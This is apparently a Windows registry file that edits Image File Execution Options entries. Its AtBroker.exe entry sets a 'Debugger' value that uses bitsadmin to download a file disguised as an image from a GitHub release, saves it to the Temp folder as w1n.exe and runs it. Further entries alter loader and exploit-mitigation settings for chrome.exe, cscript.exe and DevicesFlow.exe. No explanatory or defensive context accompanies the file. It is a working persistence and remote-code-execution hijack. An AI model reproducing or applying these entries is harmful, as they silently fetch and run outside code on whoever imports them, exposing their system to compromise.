 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options]
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\AtBroker.exe]
"Debugger"="cmd.exe /c bitsadmin /transfer windos /download /priority high \"https://github.com/0xS1rx58/Update/releases/download/app/image.jpg\" \"C:\\Users\\User\\AppData\\Local\\Temp\\w1n.exe\"
& \"C:\\Users\\User\\AppData\\Local\\Temp\\w1n.exe\""
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\chrome.exe]
"MaxLoaderThreads"=dword:00000001
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cscript.exe]
"DisableExceptionChainValidation"=dword:00000003
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\DevicesFlow.exe]
"MitigationOptions"=hex(b):00,00,00,00,01,00,00,00